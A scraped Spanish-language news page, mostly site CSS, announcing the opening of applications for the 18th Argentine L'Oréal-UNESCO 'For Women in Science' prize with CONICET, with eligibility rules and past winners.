.wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-57793 post type-post status-publish format-standard has-post-thumbnail hentry category-becas" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Abre la inscripción para la 18° Edición del Premio Nacional L’Oréal-UNESCO “Por las Mujeres en la Ciencia”</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Becas</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>julio 30, 2024</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-content">
<p><em>A partir de hoy (30/7/24)  se pueden realizar postulaciones para el galardón que reconoce a investigadoras y becarias postdoctorales. Las científicas podrán presentar trabajos sobre Ciencias de la materia hasta el 16 de agosto/24.</em></p>



<p>L´Oréal Groupe y el Consejo Nacional de Investigaciones Científicas y Técnicas (CONICET), abren una nueva convocatoria en Argentina del&nbsp;<strong>Premio Nacional L’Oréal-UNESCO “Por las Mujeres en la Ciencia”&nbsp;</strong>para distinguir la excelencia científica y estimular la participación de las mujeres en el ámbito científico.</p>



<p>En esta edición los proyectos que presenten investigadoras y becarias postdoctorales deberán estar enmarcados en&nbsp;<strong>Ciencias de la Materia</strong>. Se reconocerá la trayectoria de una investigadora de hasta 54 años de edad y se premiará la formación y el desarrollo de una joven investigadora o becaria posdoctoral de hasta 36 años. Además, se otorgarán dos menciones especiales, tanto para la categoría Premio como para la categoría Beca.</p>



<p>Los proyectos deben estar enmarcados en las&nbsp;<strong>Ciencias de la Materia</strong>, específicamente en una o varias esferas de alguna de las siguientes áreas/disciplinas:&nbsp;<strong>Ciencias Exactas y Naturales:</strong>&nbsp;Ciencias Químicas, Física, Astronomía, Matemática y Computación, Ciencias de la Tierra, del Agua y de la Atmósfera; y&nbsp;<strong>Ciencias Agrarias, de la Ingeniería y de Materiales:</strong>&nbsp;Ciencias Agrarias, Ciencias Ambientales, Hábitat y Diseño, Informática, Ingeniería Civil, Eléctrica, Mecánica e Ingeniería Relacionadas, Ingeniería de Alimentos y Biotecnología, Ingeniería de Procesos, Ingeniería y Tecnología de materiales y Desarrollo Tecnológico y social.</p>



<p>El año pasado la&nbsp;<strong>categoría Premio</strong>&nbsp;fue para la científica del CONICET, la&nbsp;<strong>Dra. Juliana Cassataro</strong>, por su trabajo en el diseño de la vacuna argentina contra el COVID-19, ARVAC Cecilia Grierson; mientras que la&nbsp;<strong>categoría Beca</strong>&nbsp;fue para la&nbsp;<strong>Dra. Mónica García</strong>, investigadora del CONICET en la Unidad de Investigación y Desarrollo en Tecnología Farmacéutica (UNITEFA, CONICET-UNC) por su labor en “Nanomedicinas biomiméticas para quimio e inmunoterapia del cáncer de mama”.</p>



<p>Hasta el momento, con este premio se han destacado un total de 66 mujeres de diferentes provincias y ciudades de todo el país. A su vez, en el año 2020 la científica argentina Alicia Dickenstein fue ganadora en la edición internacional, alcanzando las 10 científicas nacionales reconocidas a nivel mundial en distintas ediciones: 7 Laureadas y 3 &nbsp;en la categoría&nbsp;Rising&nbsp;Talent.</p>



<p><em>“Este año celebramos el 26° aniversario del premio a nivel global y podemos decir, orgullosos, que Argentina es el país con más científicas reconocidas en Latinoamérica. Gracias a esta iniciativa conjunta de L’Oréal Groupe y CONICET con el apoyo de UNESCO, podemos dar visibilidad a reconocidas científicas del país e inspirar a las más jóvenes a seguir estas carreras”,&nbsp;</em>expresó&nbsp;<strong>Yann Le Bourdon, Presidente y Gerente General de L’Oréal Groupe en Argentina.</strong></p>



